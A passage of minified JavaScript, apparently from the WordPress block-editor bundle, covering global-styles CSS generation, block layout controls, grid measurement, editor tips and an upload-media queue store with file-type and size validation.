:where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }\n\t\t\t\t.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0;\n\t\t\t\t"),g+="}"),l.blockStyles&&a.forEach((({selector:t,duotoneSelector:s,styles:a,fallbackGapValue:c,hasLayoutSupport:d,featureSelectors:p,styleVariationSelectors:h,skipSelectorWrapper:m})=>{if(p){const e=hb(p,a);Object.entries(e).forEach((([e,t])=>{if(t.length){const n=t.join(";");g+=`:root :where(${e}){${n};}`}}))}if(s){const e={};a?.filter&&(e.filter=a.filter,delete a.filter);const t=gb(e);t.length&&(g+=`${s}{${t.join(";")};}`)}r||qi!==t&&!d||(g+=mb({style:a,selector:t,hasBlockGapSupport:n,hasFallbackGapSupport:o,fallbackGapValue:c}));const f=gb(a,t,u,e,i);if(f?.length){g+=`${m?t:`:root :where(${t})`}{${f.join(";")};}`}a?.css&&(g+=wb(a.css,`:root :where(${t})`)),l.variationStyles&&h&&Object.entries(h).forEach((([t,n])=>{const o=a?.variations?.[t];if(o){if(p){const e=hb(p,o);Object.entries(e).forEach((([e,t])=>{if(t.length){const o=function(e,t){const n=e.split(","),o=[];return n.forEach((e=>{o.push(`${t.trim()}${e.trim()}`)})),o.join(", ")}(e,n),r=t.join(";");g+=`:root :where(${o}){${r};}`}}))}const t=gb(o,n,u,e);t.length&&(g+=`:root :where(${n}){${t.join(";")};}`),o?.css&&(g+=wb(o.css,`:root :where(${n})`))}}));const b=Object.entries(a).filter((([e])=>e.startsWith(":")));b?.length&&b.forEach((([e,n])=>{const o=gb(n);if(!o?.length)return;const r=`:root :where(${t.split(",").map((t=>t+e)).join(",")}){${o.join(";")};}`;g+=r}))})),l.layoutStyles&&(g+=".wp-site-blocks > .alignleft { float: left; margin-right: 2em; }",g+=".wp-site-blocks > .alignright { float: right; margin-left: 2em; }",g+=".wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }"),l.blockGap&&n){const t=ul(e?.styles?.spacing?.blockGap)||"0.5em";g+=`:root :where(.wp-site-blocks) > * { margin-block-start: ${t}; margin-block-end: 0; }`,g+=":root :where(.wp-site-blocks) > :first-child { margin-block-start: 0; }",g+=":root :where(.wp-site-blocks) > :last-child { margin-block-end: 0; }"}return l.presets&&c.forEach((({selector:e,presets:t})=>{qi!==e&&Yi!==e||(e="");const n=function(e="*",t={}){return Xi.reduce(((n,{path:o,cssVarInfix:r,classes:i})=>{if(!i)return n;const s=fe(t,o,[]);return["default","theme","custom"].forEach((t=>{s[t]&&s[t].forEach((({slug:t})=>{i.forEach((({classSuffix:o,propertyName:i})=>{const s=`.has-${db(t)}-${o}`,l=e.split(",").map((e=>`${e}${s}`)).join(","),a=`var(--wp--preset--${r}--${db(t)})`;n+=`${l}{${i}: ${a} !important;}`}))}))})),n}),"")}(e,t);n.length>0&&(g+=n)})),g};function xb(e,t){return vb(e,t).flatMap((({presets:e})=>function(e={}){return Xi.filter((e=>"duotone"===e.path.at(-1))).flatMap((t=>{const n=fe(e,t.path,{});return["default","theme"].filter((e=>n[e])).flatMap((e=>n[e].map((e=>Pf(`wp-duotone-${e.slug}`,e.colors))))).join("")}))}(e)))}const Sb=(e,t,n)=>{const o={};return e.forEach((e=>{const r=e.name,i=Rf(e);let s=Rf(e,"filter.duotone");if(!s){const t=Rf(e),n=(0,p.getBlockSupport)(e,"color.__experimentalDuotone",!1);s=n&&ns(t,n)}const l=!!e?.supports?.layout||!!e?.supports?.__experimentalLayout,a=e?.supports?.spacing?.blockGap?.__experimentalDefault,c=t(r),u={};c?.forEach((e=>{const t=n?`-${n}`:"",o=`${e.name}${t}`,r=function(e,t){const n=`.is-style-${e}`;if(!t)return n;const o=/((?::\([^)]+\))?\s*)([^\s:]+)/,r=(e,t,o)=>t+o+n;return t.split(",").map((e=>e.replace(o,r))).join(",")}(o,i);u[o]=r}));const d=((e,t)=>{if(e?.selectors&&Object.keys(e.selectors).length>0)return e.selectors;const n={root:t};return Object.entries(ub).forEach((([t,o])=>{const r=Rf(e,t);r&&(n[o]=r)})),n})(e,i);o[r]={duotoneSelector:s,fallbackGapValue:a,featureSelectors:Object.keys(d).length?d:void 0,hasLayoutSupport:l,name:r,selector:i,styleVariationSelectors:c?.length?u:void 0}})),o};function wb(e,t){let n="";if(!e||""===e.trim())return n;return e.split("&").forEach((e=>{if(!e||""===e.trim())return;if(!e.includes("{"))n+=`:root :where(${t}){${e.trim()}}`;else{const o=e.replace("}","").split("{");if(2!==o.length)return;const[r,i]=o,s=r.match(/([>+~\s]*::[a-zA-Z-]+)/),l=s?s[1]:"",a=s?r.replace(l,"").trim():r.trim();let c;c=""===a?t:r.startsWith(" ")?ns(t,a):function(e,t){return e.includes(",")?e.split(",").map((e=>e+t)).join(","):e+t}(t,a),n+=`:root :where(${c})${l}{${i.trim()}}`}})),n}function Cb(e={},t){const[n]=cs("spacing.blockGap"),o=null!==n,r=!o,i=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji);return!!t().disableLayoutStyles})),{getBlockStyles:s}=(0,g.useSelect)(p.store);return(0,h.useMemo)((()=>{if(!e?.styles||!e?.settings)return[];const n=(l=e,l.styles?.blocks?.["core/separator"]&&l.styles?.blocks?.["core/separator"].color?.background&&!l.styles?.blocks?.["core/separator"].color?.text&&!l.styles?.blocks?.["core/separator"].border?.color?{...l,styles:{...l.styles,blocks:{...l.styles.blocks,"core/separator":{...l.styles.blocks["core/separator"],color:{...l.styles.blocks["core/separator"].color,text:l.styles?.blocks["core/separator"].color.background}}}}}:l);var l;const a=Sb((0,p.getBlockTypes)(),s),c=_b(n,a),u=yb(n,a,o,r,i,t),d=xb(n,a),h=[{css:c,isGlobalStyles:!0},{css:u,isGlobalStyles:!0},{css:n.styles.css??"",isGlobalStyles:!0},{assets:d,__unstableType:"svg",isGlobalStyles:!0}];return(0,p.getBlockTypes)().forEach((e=>{if(n.styles.blocks[e.name]?.css){const t=a[e.name].selector;h.push({css:wb(n.styles.blocks[e.name]?.css,t),isGlobalStyles:!0})}})),[h,n.settings]}),[o,r,e,i,t,s])}function Bb(e=!1){const{merged:t}=(0,h.useContext)(is);return Cb(t,e)}const Ib="is-style-";function jb(e){return e?e.split(/\s+/).reduce(((e,t)=>{if(t.startsWith(Ib)){const n=t.slice(9);"default"!==n&&e.push(n)}return e}),[]):[]}function Eb({override:e}){ys(e)}function Tb(e,t,n){if(!e?.styles?.blocks?.[t]?.variations?.[n])return;const o=t=>{Object.keys(t).forEach((n=>{const r=t[n];if("object"==typeof r&&null!==r)if(void 0!==r.ref)if("string"!=typeof r.ref||""===r.ref.trim())delete t[n];else{const o=fe(e,r.ref);o?t[n]=o:delete t[n]}else o(r),0===Object.keys(r).length&&delete t[n]}))},r=JSON.parse(JSON.stringify(e.styles.blocks[t].variations[n]));return o(r),r}var Mb={hasSupport:()=>!0,attributeKeys:["className"],isMatch:({className:e})=>jb(e).length>0,useBlockProps:function({name:e,className:t,clientId:n}){const{getBlockStyles:o}=(0,g.useSelect)(p.store),r=function(e,t=[]){const n=jb(e);if(!n)return null;for(const e of n)if(t.some((t=>t.name===e)))return e;return null}(t,o(e)),i=`${Ib}${r}-${n}`,{settings:s,styles:l}=function(e,t,n){const{merged:o}=(0,h.useContext)(is),{globalSettings:r,globalStyles:i}=(0,g.useSelect)((e=>{const t=e(ji).getSettings();return{globalSettings:t.__experimentalFeatures,globalStyles:t[N]}}),[]);return(0,h.useMemo)((()=>{const s=Tb({settings:o?.settings??r,styles:o?.styles??i},e,t);return{settings:o?.settings??r,styles:{blocks:{[e]:{variations:{[`${t}-${n}`]:s}}}}}}),[o,r,i,t,n,e])}(e,r,n),a=(0,h.useMemo)((()=>{if(!r)return;const e={settings:s,styles:l},t=Sb((0,p.getBlockTypes)(),o,n);return yb(e,t,!1,!0,!0,!0,{blockGap:!1,blockStyles:!0,layoutStyles:!1,marginReset:!1,presets:!1,rootPadding:!1,variationStyles:!0})}),[r,s,l,o,n]);return ys({id:`variation-${n}`,css:a,__unstableType:"variation",variation:r,clientId:n}),r?{className:i}:{}}};const Pb="layout",{kebabCase:Rb}=G(ws.privateApis);function Ab(e){return(0,p.hasBlockSupport)(e,"layout")||(0,p.hasBlockSupport)(e,"__experimentalLayout")}function Nb(e={},t=""){const{layout:n}=e,{default:o}=(0,p.getBlockSupport)(t,Pb)||{},r=n?.inherit||n?.contentSize||n?.wideSize?{...n,type:"constrained"}:n||o||{},i=[];if(Fs[r?.type||"default"]?.className){const e=Fs[r?.type||"default"]?.className,n=t.split("/"),o=`wp-block-${"core"===n[0]?n.pop():n.join("-")}-${e}`;i.push(e,o)}return(0,g.useSelect)((e=>(r?.inherit||r?.contentSize||"constrained"===r?.type)&&e(ji).getSettings().__experimentalFeatures?.useRootPaddingAwareAlignments),[r?.contentSize,r?.inherit,r?.type])&&i.push("has-global-padding"),r?.orientation&&i.push(`is-${Rb(r.orientation)}`),r?.justifyContent&&i.push(`is-content-justification-${Rb(r.justifyContent)}`),r?.flexWrap&&"nowrap"===r.flexWrap&&i.push("is-nowrap"),i}var Lb={shareWithChildBlocks:!0,edit:function({layout:e,setAttributes:t,name:n,clientId:o}){const r=xs(n),{layout:i}=r,{themeSupportsLayout:s}=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji);return{themeSupportsLayout:t().supportsLayout}}),[]);if("default"!==ga())return null;const l=(0,p.getBlockSupport)(n,Pb,{}),a={...i,...l},{allowSwitching:c,allowEditing:u=!0,allowInheriting:h=!0,default:m}=a;if(!u)return null;const f={...l,...e},{type:b,default:{type:k="default"}={}}=f,v=b||k,_=!(!h||v&&"default"!==v&&"constrained"!==v&&!f.inherit),y=e||m||{},{inherit:x=!1,contentSize:S=null}=y;if(("default"===v||"constrained"===v)&&!s)return null;const w=Xl(v),C=Xl("constrained"),B=!y.type&&(S||x),I=!!x||!!S,j=e=>t({layout:e});return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Fa,{children:(0,d.jsxs)(ws.PanelBody,{title:(0,T.__)("Layout"),children:[_&&(0,d.jsx)(d.Fragment,{children:(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Inner blocks use content width"),checked:"constrained"===w?.name||I,onChange:()=>t({layout:{type:"constrained"===w?.name||I?"default":"constrained"}}),help:"constrained"===w?.name||I?(0,T.__)("Nested blocks use content width with options for full and wide widths."):(0,T.__)("Nested blocks will fill the width of this container.")})}),!x&&c&&(0,d.jsx)(Db,{type:v,onChange:e=>t({layout:{type:e}})}),w&&"default"!==w.name&&(0,d.jsx)(w.inspectorControls,{layout:y,onChange:j,layoutBlockSupport:a,name:n,clientId:o}),C&&B&&(0,d.jsx)(C.inspectorControls,{layout:y,onChange:j,layoutBlockSupport:a,name:n,clientId:o})]})}),!x&&w&&(0,d.jsx)(w.toolBarControls,{layout:y,onChange:j,layoutBlockSupport:l,name:n,clientId:o})]})},attributeKeys:["layout"],hasSupport:e=>Ab(e)};function Db({type:e,onChange:t}){return(0,d.jsx)(ws.__experimentalToggleGroupControl,{__next40pxDefaultSize:!0,isBlock:!0,label:(0,T.__)("Layout type"),__nextHasNoMarginBottom:!0,hideLabelFromVision:!0,isAdaptiveWidth:!0,value:e,onChange:t,children:Yl.map((({name:e,label:t})=>(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:e,label:t},e)))})}function Ob({block:e,props:t,blockGapSupport:n,layoutClasses:o}){const{name:r,attributes:i}=t,s=(0,m.useInstanceId)(e),{layout:l}=i,{default:a}=(0,p.getBlockSupport)(r,Pb)||{},c=l?.inherit||l?.contentSize||l?.wideSize?{...l,type:"constrained"}:l||a||{},u=`wp-container-${Rb(r)}-is-layout-`,h=`.${u}${s}`,g=null!==n,f=Xl(c?.type||"default"),b=f?.getLayoutStyle?.({blockName:r,selector:h,layout:c,style:i?.style,hasBlockGapSupport:g}),k=ms({[`${u}${s}`]:!!b},o);return _s({css:b}),(0,d.jsx)(e,{...t,__unstableLayoutClassNames:k})}const zb=(0,m.createHigherOrderComponent)((e=>t=>{const{clientId:n,name:o,attributes:r}=t,i=Ab(o),s=Nb(r,o),l=(0,g.useSelect)((e=>{if(!i)return;const{getSettings:t,getBlockSettings:o}=G(e(ji)),{disableLayoutStyles:r}=t();if(r)return;const[s]=o(n,"spacing.blockGap");return{blockGapSupport:s}}),[i,n]);return l?(0,d.jsx)(Ob,{block:e,props:t,layoutClasses:s,...l}):(0,d.jsx)(e,{...t,__unstableLayoutClassNames:i?s:void 0})}),"withLayoutStyles");function Vb(e,t){return Array.from({length:t},((t,n)=>e+n))}(0,f.addFilter)("blocks.registerBlockType","core/layout/addAttribute",(function(e){return"type"in(e.attributes?.layout??{})||Ab(e)&&(e.attributes={...e.attributes,layout:{type:"object"}}),e})),(0,f.addFilter)("editor.BlockListBlock","core/editor/layout/with-layout-styles",zb);class Fb{constructor({columnStart:e,rowStart:t,columnEnd:n,rowEnd:o,columnSpan:r,rowSpan:i}={}){this.columnStart=e??1,this.rowStart=t??1,this.columnEnd=void 0!==r?this.columnStart+r-1:n??this.columnStart,this.rowEnd=void 0!==i?this.rowStart+i-1:o??this.rowStart}get columnSpan(){return this.columnEnd-this.columnStart+1}get rowSpan(){return this.rowEnd-this.rowStart+1}contains(e,t){return e>=this.columnStart&&e<=this.columnEnd&&t>=this.rowStart&&t<=this.rowEnd}containsRect(e){return this.contains(e.columnStart,e.rowStart)&&this.contains(e.columnEnd,e.rowEnd)}intersectsRect(e){return this.columnStart<=e.columnEnd&&this.columnEnd>=e.columnStart&&this.rowStart<=e.rowEnd&&this.rowEnd>=e.rowStart}}function Hb(e,t){return e.ownerDocument.defaultView.getComputedStyle(e).getPropertyValue(t)}function Ub(e,t){const n=[];for(const o of e.split(" ")){const e=n[n.length-1],r=e?e.end+t:0,i=r+parseFloat(o);n.push({start:r,end:i})}return n}function Gb(e,t,n="start"){return e.reduce(((o,r,i)=>Math.abs(r[n]-t)<Math.abs(e[o][n]-t)?i:o),0)}function $b(e){const t=Hb(e,"grid-template-columns"),n=Hb(e,"grid-template-rows"),o=Hb(e,"border-top-width"),r=Hb(e,"border-right-width"),i=Hb(e,"border-bottom-width"),s=Hb(e,"border-left-width"),l=Hb(e,"padding-top"),a=Hb(e,"padding-right"),c=Hb(e,"padding-bottom"),u=Hb(e,"padding-left"),d=t.split(" ").length,p=n.split(" ").length;return{numColumns:d,numRows:p,numItems:d*p,currentColor:Hb(e,"color"),style:{gridTemplateColumns:t,gridTemplateRows:n,gap:Hb(e,"gap"),inset:`\n\t\t\t\tcalc(${l} + ${o})\n\t\t\t\tcalc(${a} + ${r})\n\t\t\t\tcalc(${c} + ${i})\n\t\t\t\tcalc(${u} + ${s})\n\t\t\t`}}}const Wb=[(0,h.createInterpolateElement)((0,T.__)("While writing, you can press <kbd>/</kbd> to quickly insert new blocks."),{kbd:(0,d.jsx)("kbd",{})}),(0,h.createInterpolateElement)((0,T.__)("Indent a list by pressing <kbd>space</kbd> at the beginning of a line."),{kbd:(0,d.jsx)("kbd",{})}),(0,h.createInterpolateElement)((0,T.__)("Outdent a list by pressing <kbd>backspace</kbd> at the beginning of a line."),{kbd:(0,d.jsx)("kbd",{})}),(0,T.__)("Drag files into the editor to automatically insert media blocks."),(0,T.__)("Change a block's type by pressing the block icon on the toolbar.")];var Kb=function(){const[e]=(0,h.useState)(Math.floor(Math.random()*Wb.length));return(0,d.jsx)(ws.Tip,{children:Wb[e]})},Zb=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M10.6 6L9.4 7l4.6 5-4.6 5 1.2 1 5.4-6z"})}),qb=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M14.6 7l-1.2-1L8 12l5.4 6 1.2-1-4.6-5z"})});const{Badge:Yb}=G(ws.privateApis);var Xb=function({title:e,icon:t,description:n,blockType:o,className:r,name:i,allowParentNavigation:s,children:l}){o&&(I()("`blockType` property in `BlockCard component`",{since:"5.7",alternative:"`title, icon and description` properties"}),({title:e,icon:t,description:n}=o));const a=(0,g.useSelect)((e=>{if(!s)return;const{getSelectedBlockClientId:t,getBlockParentsByBlockName:n}=e(ji);return n(t(),"core/navigation",!0)[0]}),[s]),{selectBlock:c}=(0,g.useDispatch)(ji);return(0,d.jsxs)("div",{className:ms("block-editor-block-card",r),children:[s&&a&&(0,d.jsx)(ws.Button,{onClick:()=>c(a),label:(0,T.__)("Go to parent Navigation block"),style:{minWidth:24,padding:0},icon:(0,T.isRTL)()?Zb:qb,size:"small"}),(0,d.jsx)(Vu,{icon:t,showColors:!0}),(0,d.jsxs)(ws.__experimentalVStack,{spacing:1,children:[(0,d.jsxs)("h2",{className:"block-editor-block-card__title",children:[(0,d.jsx)("span",{className:"block-editor-block-card__name",children:i?.length?i:e}),!!i?.length&&(0,d.jsx)(Yb,{children:e})]}),n&&(0,d.jsx)(ws.__experimentalText,{className:"block-editor-block-card__description",children:n}),l]})]})},Qb=(e=>(e.Unknown="REDUX_UNKNOWN",e.Add="ADD_ITEM",e.Prepare="PREPARE_ITEM",e.Cancel="CANCEL_ITEM",e.Remove="REMOVE_ITEM",e.PauseItem="PAUSE_ITEM",e.ResumeItem="RESUME_ITEM",e.PauseQueue="PAUSE_QUEUE",e.ResumeQueue="RESUME_QUEUE",e.OperationStart="OPERATION_START",e.OperationFinish="OPERATION_FINISH",e.AddOperations="ADD_OPERATIONS",e.CacheBlobUrl="CACHE_BLOB_URL",e.RevokeBlobUrls="REVOKE_BLOB_URLS",e.UpdateSettings="UPDATE_SETTINGS",e))(Qb||{}),Jb=(e=>(e.Processing="PROCESSING",e.Paused="PAUSED",e))(Jb||{}),ek=(e=>(e.Prepare="PREPARE",e.Upload="UPLOAD",e))(ek||{});const tk={queue:[],queueStatus:"active",blobUrls:{},settings:{mediaUpload:()=>{}}};var nk=function(e=tk,t={type:Qb.Unknown}){switch(t.type){case Qb.PauseQueue:return{...e,queueStatus:"paused"};case Qb.ResumeQueue:return{...e,queueStatus:"active"};case Qb.Add:return{...e,queue:[...e.queue,t.item]};case Qb.Cancel:return{...e,queue:e.queue.map((e=>e.id===t.id?{...e,error:t.error}:e))};case Qb.Remove:return{...e,queue:e.queue.filter((e=>e.id!==t.id))};case Qb.OperationStart:return{...e,queue:e.queue.map((e=>e.id===t.id?{...e,currentOperation:t.operation}:e))};case Qb.AddOperations:return{...e,queue:e.queue.map((e=>e.id!==t.id?e:{...e,operations:[...e.operations||[],...t.operations]}))};case Qb.OperationFinish:return{...e,queue:e.queue.map((e=>{if(e.id!==t.id)return e;const n=e.operations?e.operations.slice(1):[],o=e.attachment||t.item.attachment?{...e.attachment,...t.item.attachment}:void 0;return{...e,currentOperation:void 0,operations:n,...t.item,attachment:o,additionalData:{...e.additionalData,...t.item.additionalData}}}))};case Qb.CacheBlobUrl:{const n=e.blobUrls[t.id]||[];return{...e,blobUrls:{...e.blobUrls,[t.id]:[...n,t.blobUrl]}}}case Qb.RevokeBlobUrls:{const n={...e.blobUrls};return delete n[t.id],{...e,blobUrls:n}}case Qb.UpdateSettings:return{...e,settings:{...e.settings,...t.settings}}}return e};function ok(e){return e.queue}function rk(e){return e.queue.length>=1}function ik(e,t){return e.queue.some((e=>e.attachment?.url===t||e.sourceUrl===t))}function sk(e,t){return e.queue.some((e=>e.attachment?.id===t||e.sourceAttachmentId===t))}function lk(e){return e.settings}function ak(e){return e.queue}function ck(e,t){return e.queue.find((e=>e.id===t))}function uk(e,t){return 0===e.queue.filter((e=>t===e.batchId)).length}function dk(e,t){return e.queue.some((e=>e.currentOperation===ek.Upload&&e.additionalData.post===t))}function pk(e,t){return e.queue.find((e=>e.status===Jb.Paused&&e.additionalData.post===t))}function hk(e){return"paused"===e.queueStatus}function gk(e,t){return e.blobUrls[t]||[]}const mk={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let fk;const bk=new Uint8Array(16);function kk(){if(!fk&&(fk="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!fk))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return fk(bk)}const vk=[];for(let e=0;e<256;++e)vk.push((e+256).toString(16).slice(1));function _k(e,t=0){return vk[e[t+0]]+vk[e[t+1]]+vk[e[t+2]]+vk[e[t+3]]+"-"+vk[e[t+4]]+vk[e[t+5]]+"-"+vk[e[t+6]]+vk[e[t+7]]+"-"+vk[e[t+8]]+vk[e[t+9]]+"-"+vk[e[t+10]]+vk[e[t+11]]+vk[e[t+12]]+vk[e[t+13]]+vk[e[t+14]]+vk[e[t+15]]}const yk=function(e,t,n){if(mk.randomUUID&&!t&&!e)return mk.randomUUID();const o=(e=e||{}).random||(e.rng||kk)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=o[e];return t}return _k(o)};class xk extends Error{code;file;constructor({code:e,message:t,file:n,cause:o}){super(t,{cause:o}),Object.setPrototypeOf(this,new.target.prototype),this.code=e,this.file=n}}function Sk(e,t){if(!t)return;const n=t.some((t=>t.includes("/")?t===e.type:e.type.startsWith(`${t}/`)));if(e.type&&!n)throw new xk({code:"MIME_TYPE_NOT_SUPPORTED",message:(0,T.sprintf)((0,T.__)("%s: Sorry, this file type is not supported here."),e.name),file:e})}function wk(e,t){const n=(o=t)?Object.entries(o).flatMap((([e,t])=>{const[n]=t.split("/");return[t,...e.split("|").map((e=>`${n}/${e}`))]})):null;var o;if(!n)return;const r=n.includes(e.type);if(e.type&&!r)throw new xk({code:"MIME_TYPE_NOT_ALLOWED_FOR_USER",message:(0,T.sprintf)((0,T.__)("%s: Sorry, you are not allowed to upload this file type."),e.name),file:e})}function Ck(e,t){if(e.size<=0)throw new xk({code:"EMPTY_FILE",message:(0,T.sprintf)((0,T.__)("%s: This file is empty."),e.name),file:e});if(t&&e.size>t)throw new xk({code:"SIZE_ABOVE_LIMIT",message:(0,T.sprintf)((0,T.__)("%s: This file exceeds the maximum upload size for this site."),e.name),file:e})}function Bk({files:e,onChange:t,onSuccess:n,onError:o,onBatchSuccess:r,additionalData:i,allowedTypes:s}){return async({select:l,dispatch:a})=>{const c=yk();for(const u of e){try{Sk(u,s),wk(u,l.getSettings().allowedMimeTypes)}catch(e){o?.(e);continue}try{Ck(u,l.getSettings().maxUploadFileSize)}catch(e){o?.(e);continue}a.addItem({file:u,batchId:c,onChange:t,onSuccess:n,onBatchSuccess:r,onError:o,additionalData:i})}}}function Ik(e,t,n=!1){return async({select:o,dispatch:r})=>{const i=o.getItem(e);if(i){if(i.abortController?.abort(),!n){const{onError:e}=i;e?.(t??new Error("Upload cancelled")),!e&&t&&console.error("Upload cancelled",t)}r({type:Qb.Cancel,id:e,error:t}),r.removeItem(e),r.revokeBlobUrls(e),i.batchId&&o.isBatchUploaded(i.batchId)&&i.onBatchSuccess?.()}}}function jk(e){return function(e,t){return new File([e],t,{type:e.type,lastModified:e.lastModified})}(e,e.name)}class Ek extends File{constructor(e="stub-file"){super([],e)}}function Tk({file:e,batchId:t,onChange:n,onSuccess:o,onBatchSuccess:r,onError:i,additionalData:s={},sourceUrl:l,sourceAttachmentId:a,abortController:c,operations:u}){return async({dispatch:d})=>{const p=yk(),h=function(e){if(e instanceof File)return e;const t=e.type.split("/")[1],n="application/pdf"===e.type?"document":e.type.split("/")[0];return new File([e],`${n}.${t}`,{type:e.type})}(e);let g;h instanceof Ek||(g=(0,$a.createBlobURL)(h),d({type:Qb.CacheBlobUrl,id:p,blobUrl:g})),d({type:Qb.Add,item:{id:p,batchId:t,status:Jb.Processing,sourceFile:jk(h),file:h,attachment:{url:g},additionalData:{convert_format:!1,...s},onChange:n,onSuccess:o,onBatchSuccess:r,onError:i,sourceUrl:l,sourceAttachmentId:a,abortController:c||new AbortController,operations:Array.isArray(u)?u:[ek.Prepare]}}),d.processItem(p)}}function Mk(e){return async({select:t,dispatch:n})=>{if(t.isPaused())return;const o=t.getItem(e),{attachment:r,onChange:i,onSuccess:s,onBatchSuccess:l,batchId:a}=o,c=Array.isArray(o.operations?.[0])?o.operations[0][0]:o.operations?.[0];if(r&&i?.([r]),!c)return r&&s?.([r]),n.revokeBlobUrls(e),void(a&&t.isBatchUploaded(a)&&l?.());if(c)switch(n({type:Qb.OperationStart,id:e,operation:c}),c){case ek.Prepare:n.prepareItem(o.id);break;case ek.Upload:n.uploadItem(e)}}}function Pk(){return{type:Qb.PauseQueue}}function Rk(){return async({select:e,dispatch:t})=>{t({type:Qb.ResumeQueue});for(const n of e.getAllItems())t.processItem(n.id)}}function Ak(e){return async({select:t,dispatch:n})=>{t.getItem(e)&&n({type:Qb.Remove,id:e})}}function Nk(e,t){return async({dispatch:n})=>{n({type:Qb.OperationFinish,id:e,item:t}),n.processItem(e)}}function Lk(e){return async({dispatch:t})=>{const n=[ek.Upload];t({type:Qb.AddOperations,id:e,operations:n}),t.finishOperation(e,{})}}function Dk(e){return async({select:t,dispatch:n})=>{const o=t.getItem(e);t.getSettings().mediaUpload({filesList:[o.file],additionalData:o.additionalData,signal:o.abortController?.signal,onFileChange:([t])=>{(0,$a.isBlobURL)(t.url)||n.finishOperation(e,{attachment:t})},onSuccess:([t])=>{n.finishOperation(e,{attachment:t})},onError:t=>{n.cancelItem(e,t)}})}}function Ok(e){return async({select:t,dispatch:n})=>{const o=t.getBlobUrls(e);for(const e of o)(0,$a.revokeBlobURL)(e);n({type:Qb.RevokeBlobUrls,id:e})}}function zk(e){return{type:Qb.UpdateSettings,settings:e}}const{lock:Vk,unlock:Fk}=(0,H.__dangerousOptInToUnstableAPIsOnlyForCoreModules)("I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress.","@wordpress/upload-media"),Hk="core/upload-media",Uk={reducer:nk,selectors:s,actions:a},Gk=(0,g.createReduxStore)(Hk,{reducer:nk,selectors:s,actions:a});(0,g.register)(Gk),Fk(Gk).registerPrivateActions(c),Fk(Gk).registerPrivateSelectors(l);const $k=(0,m.createHigherOrderComponent)((e=>({useSubRegistry:t=!0,...n})=>{const o=(0,g.useRegistry)(),[r]=(0,h.useState)((()=>new WeakMap)),i=function(e,t,n){if(!n)return t;let o=e.get(t);return o||(o=(0,g.createRegistry)({},t),o.registerStore(Hk,Uk),e.set(t,o)),o}(r,o,t);return i===o?(0,d.jsx)(e,{registry:o,...n}):(0,d.jsx)(g.RegistryProvider,{value:i,children:(0,d.jsx)(e,{registry:i,...n})})}),"withRegistryProvider")((e=>{const{children:t,settings:n}=e,{updateSettings:o}=Fk((0,g.useDispatch)(Gk));return(0,h.useEffect)((()=>{o(n)}),[n,o]),(0,d.jsx)(d.Fragment,{children:t})}));var Wk=$k;var Kk=(0,m.createHigherOrderComponent)((e=>({useSubRegistry:t=!0,...n})=>{const o=(0,g.useRegistry)(),[r]=(0,h.useState)((()=>new WeakMap)),i=function(e,t,n){if(!n)return t;let o=e.get(t);return o||(o=(0,g.createRegistry)({},t),o.registerStore(ge,Ii),e.set(t,o)),o}(r,o,t);return i===o?(0,d.jsx)(e,{registry:o,...n}):(0,d.jsx)(g.RegistryProvider,{value:i,children:(0,d.jsx)(e,{registry:i,...n})})}),"withRegistryProvider");const Zk=()=>{};function qk({clientId:e=null,value:t,selection:n,onChange:o=Zk,onInput:r=Zk}){const i=(0,g.useRegistry)(),{resetBlocks:s,resetSelection:l,replaceInnerBlocks:a,setHasControlledInnerBlocks:c,__unstableMarkNextChangeAsNotPersistent:u}=i.dispatch(ji),{getBlockName:d,getBlocks:m,getSelectionStart:f,getSelectionEnd:b}=i.select(ji),k=(0,g.useSelect)((t=>!e||t(ji).areInnerBlocksControlled(e)),[e]),v=(0,h.useRef)({incoming:null,outgoing:[]}),_=(0,h.useRef)(!1),y=()=>{t&&(u(),e?i.batch((()=>{c(e,!0);const n=t.map((e=>(0,p.cloneBlock)(e)));_.current&&(v.current.incoming=n),u(),a(e,n)})):(_.current&&(v.current.incoming=t),s(t)))},x=(0,h.useRef)(r),S=(0,h.useRef)(o);(0,h.useEffect)((()=>{x.current=r,S.current=o}),[r,o]),(0,h.useEffect)((()=>{v.current.outgoing.includes(t)?v.current.outgoing[v.current.outgoing.length-1]===t&&(v.current.outgoing=[]):m(e)!==t&&(v.current.outgoing=[],y(),n&&l(n.selectionStart,n.selectionEnd,n.initialPosition))}),[t,e]);const w=(0,h.useRef)(!1);(0,h.useEffect)((()=>{w.current?k||(v.current.outgoing=[],y()):w.current=!0}),[k]),(0,h.useEffect)((()=>{const{getSelectedBlocksInitialCaretPosition:t,isLastBlockChangePersistent:n,__unstableIsLastBlockChangeIgnored:o,areInnerBlocksControlled:r}=i.select(ji);let s=m(e),l=n(),a=!1;_.current=!0;const c=i.subscribe((()=>{if(null!==e&&null===d(e))return;if(!(!e||r(e)))return;const i=n(),c=m(e),u=c!==s;if(s=c,u&&(v.current.incoming||o()))return v.current.incoming=null,void(l=i);if(u||a&&!u&&i&&!l){l=i,v.current.outgoing.push(s);(l?S.current:x.current)(s,{selection:{selectionStart:f(),selectionEnd:b(),initialPosition:t()}})}a=u}),ji);return()=>{_.current=!1,c()}}),[i,e]),(0,h.useEffect)((()=>()=>{u(),e?(c(e,!1),u(),a(e,[])):s([])}),[])}const Yk=window.wp.keyboardShortcuts;function Xk(){return 